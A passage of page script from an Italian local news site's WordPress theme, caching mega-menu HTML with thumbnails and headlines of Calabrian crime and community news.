                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-i-carabinieri-ricordano-antonino-fava-e-vincenzo-garofalo-commemorato-il-sacrificio-dei-militari-caduti-in-servizio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, i Carabinieri ricordano Antonino Fava e Vincenzo Garofalo: commemorato il sacrificio dei militari caduti in servizio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, i Carabinieri ricordano Antonino Fava e Vincenzo Garofalo: commemorato il sacrificio dei militari caduti in servizio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/Foto-3-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-i-carabinieri-ricordano-antonino-fava-e-vincenzo-garofalo-commemorato-il-sacrificio-dei-militari-caduti-in-servizio\/\"  rel=\"bookmark\" title=\"Palmi, i Carabinieri ricordano Antonino Fava e Vincenzo Garofalo: commemorato il sacrificio dei militari caduti in servizio\">Palmi, i Carabinieri ricordano Antonino Fava e Vincenzo Garofalo: commemorato il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-nei-cantieri-edili-a-palmi-e-nel-reggino-sanzioni-per-oltre-12mila-euro-e-denunce-per-violazioni-sulla-sicurezza-sul-lavoro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli nei cantieri edili a Palmi e nel Reggino: sanzioni per oltre 12mila euro e denunce per violazioni sulla sicurezza sul lavoro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli nei cantieri edili a Palmi e nel Reggino: sanzioni per oltre 12mila euro e denunce per violazioni sulla sicurezza sul lavoro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/Foto-2-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-nei-cantieri-edili-a-palmi-e-nel-reggino-sanzioni-per-oltre-12mila-euro-e-denunce-per-violazioni-sulla-sicurezza-sul-lavoro\/\"  rel=\"bookmark\" title=\"Controlli nei cantieri edili a Palmi e nel Reggino: sanzioni per oltre 12mila euro e denunce per violazioni sulla sicurezza sul lavoro\">Controlli nei cantieri edili a Palmi e nel Reggino: sanzioni per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tentato-omicidio-in-pieno-giorno-fermato-57enne-sequestrato-fucile-rubato\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tentato omicidio in pieno giorno: fermato 57enne, sequestrato fucile rubato\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tentato omicidio in pieno giorno: fermato 57enne, sequestrato fucile rubato\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_2641-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tentato-omicidio-in-pieno-giorno-fermato-57enne-sequestrato-fucile-rubato\/\"  rel=\"bookmark\" title=\"Tentato omicidio in pieno giorno: fermato 57enne, sequestrato fucile rubato\">Tentato omicidio in pieno giorno: fermato 57enne, sequestrato fucile rubato<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/emergenza-maltempo-a-rosarno-scuole-chiuse-martedi-20-gennaio-2026-per-allerta-meteo-rossa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emergenza maltempo a Rosarno: scuole chiuse marted\u00ec 20 gennaio 2026 per allerta meteo rossa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Emergenza maltempo a Rosarno: scuole chiuse marted\u00ec 20 gennaio 2026 per allerta meteo rossa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_2628-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/emergenza-maltempo-a-rosarno-scuole-chiuse-martedi-20-gennaio-2026-per-allerta-meteo-rossa\/\"  rel=\"bookmark\" title=\"Emergenza maltempo a Rosarno: scuole chiuse marted\u00ec 20 gennaio 2026 per allerta meteo rossa\">Emergenza maltempo a Rosarno: scuole chiuse marted\u00ec 20 gennaio 2026 per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
